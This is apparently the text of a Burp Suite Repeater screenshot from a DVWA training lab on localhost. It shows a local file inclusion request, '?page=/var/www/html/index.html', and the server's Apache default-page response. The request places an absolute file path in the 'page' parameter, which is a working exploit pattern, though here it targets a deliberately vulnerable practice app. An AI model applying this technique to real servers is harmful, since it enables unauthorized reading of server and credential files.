 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Sett
1 × 2 × +
Send Cancel < > Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/fi/?page=/var/www/html/index.html HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/DVWA/vulnerabilities/fi/?page=include.php
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: es-ES,es;q=0.9
16 Cookie: security=low; PHPSESSID=qviiuiini0t31f139gede4251a
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Mar 2024 09:21:02 GMT
3 Server: Apache/2.4.57 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 14553
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
13 <html xmlns="http://www.w3.org/1999/xhtml">
14 <!--
15 Modified from the Debian original for Ubuntu
16 Last updated: 2022-03-22
17 See: https://launchpad.net/bugs/1966004
18 -->
19 <head>
20 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
21 <title>
Apache2 Ubuntu Default Page: It works
</title>
22 <style type="text/css" media="screen">
23 *{
24 margin:0px0px0px0px;
25 padding:0px0px0px0px;
26 }
Inspector
Selection 30 (0x1e)
Selected text
?page=/var/www/html/index.htm
l
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 16
Response headers 9